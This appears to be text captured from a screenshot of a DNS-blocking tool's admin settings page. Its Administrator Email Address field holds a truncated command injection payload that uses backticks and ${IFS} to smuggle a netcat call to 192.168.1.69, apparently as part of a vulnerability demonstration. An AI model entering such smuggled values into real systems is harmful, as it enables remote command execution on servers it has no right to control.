 System Blocklists DNS DHCP API / Web interface Privacy Teleporter
API settings
Top Lists
Exclude the following domains from being shown in
Top Domains / Top Advertisers
Enter one domain per line
Top Clients
Enter one IP address or host
name per line
Query Log
Show permitted domain entries
Show blocked domain entries
Web interface settings
Interface appearance
Use boxed layout (helpful when working on large screens)
CPU Temperature Unit
Celsius
Kelvin
Fahrenheit
Administrator Email Address
"`nc${IFS}192.168.1.69${IF
Save